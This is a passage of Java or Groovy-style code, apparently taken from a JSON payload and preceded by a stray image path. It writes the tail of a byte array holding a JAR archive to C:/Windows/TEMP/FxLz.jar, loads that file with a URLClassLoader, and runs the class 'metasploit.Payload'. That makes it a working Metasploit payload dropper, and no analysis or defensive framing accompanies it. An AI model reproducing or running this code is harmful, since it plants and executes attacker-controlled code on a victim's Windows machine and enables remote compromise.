 \nbuf[5265] = 225;\nbuf[5266] = 18;\nbuf[5267] = 0;\nbuf[5268] = 0;\nbuf[5269] = 77;
\nbuf[5270] = 69;\nbuf[5271] = 84;\nbuf[5272] = 65;\nbuf[5273] = 45;\nbuf[5274] = 73;
\nbuf[5275] = 78;\nbuf[5276] = 70;\nbuf[5277] = 47;\nbuf[5278] = 77;\nbuf[5279] = 65;
\nbuf[5280] = 78;\nbuf[5281] = 73;\nbuf[5282] = 70;\nbuf[5283] = 69;\nbuf[5284] = 83;
\nbuf[5285] = 84;\nbuf[5286] = 46;\nbuf[5287] = 77;\nbuf[5288] = 70;\nbuf[5289] = 80;
\nbuf[5290] = 75;\nbuf[5291] = 5;\nbuf[5292] = 6;\nbuf[5293] = 0;\nbuf[5294] = 0;
\nbuf[5295] = 0;\nbuf[5296] = 0;\nbuf[5297] = 5;\nbuf[5298] = 0;\nbuf[5299] = 5;
\nbuf[5300] = 0;\nbuf[5301] = 52;\nbuf[5302] = 1;\nbuf[5303] = 0;\nbuf[5304] = 0;
\nbuf[5305] = 117;\nbuf[5306] = 19;\nbuf[5307] = 0;\nbuf[5308] = 0;\nbuf[5309] = 0;
\nbuf[5310] = 0;\n\nFile f = new File('C:/Windows/TEMP/FxLz.jar');\nFileOutputStream fs =
new FileOutputStream(f);\nbs = new BufferedOutputStream(fs);\nbs.write(buf);\nbs.close();
\nbs = null;\nURL u = f.toURI().toURL();\nURLClassLoader cl = new URLClassLoader(new
java.net.URL[]{u});\nClass c = cl.loadClass('metasploit.Payload');\nc.main(null);\n"}}}